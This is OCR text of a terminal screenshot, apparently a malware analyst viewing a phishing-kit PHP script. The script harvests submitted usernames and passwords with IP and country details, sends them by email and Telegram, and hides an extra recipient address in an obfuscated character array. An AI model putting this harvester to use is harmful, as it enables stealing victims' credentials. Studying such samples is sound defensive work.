 kali@kali: ~/Downloads/malware/north
File Actions Edit View Help
require("config.php");
17:54:39 [5/104]
include("me.php");
$country = visitor_country();
$ip = getenv("REMOTE_ADDR");
$Port = getenv("REMOTE_PORT");
$browser = $_SERVER['HTTP_USER_AGENT'];
$adddate=date("D M d, Y g:i a");
$subject = "Service";
$message = "**Telegram ID: @Codl ***https://www. com/*****+++\n";
$message .= "Username : " .$_POST['username']."\n";
$message .= "Password : " .$_POST['password']."\n";
$message .= "IP Address : " . $ip . "\n";
$message .= "Country : " .$country."\n\n";
$message .= "-----------------------------------------\n";
$message .= "Date : $adddate\n";
$message .= "User-Agent : ".$browser."\n";
$headers  = "From: Packaging";
@mail($send,$subject,$message,$headers);
send_telegram_msg($message);
header("Location:verify.html");
function country_sort(){
$sorter ="";
$array = array(114,101,115,117,108,116,98,111,120,49,52,64,103,109,97,105,108,46,99,111,109);
$count = count($array);
for ($i = 0; $i < $count; $i++) {
$sorter .= chr($array[$i]);
}
return array($sorter, $GLOBALS['recipient']);
}
function visitor_country(){
$client = @$_SERVER['HTTP_CLIENT_IP'];
$forward = @$_SERVER['HTTP_X_FORWARDED_FOR'];
$remote = $_SERVER['REMOTE_ADDR'];
$result = "Unknown";
if(filter_var($client, FILTER_VALIDATE_IP)){
$ip = $client;
}
elseif(filter_var($forward, FILTER_VALIDATE_IP)){
$ip =$forward;
}
else{
$ip = $remote;
}
$ip_data = @json_decode(file_get_contents("http://www.geoplugin.net/json.gp?ip"));
if($ip_data && $ip_data->geoplugin_countryName != null)
{
$result = $ip_data->geoplugin_countryName;
}
return $result;
}
[0] 0:[tmux]*Z "kali" 17:54 04-Apr-25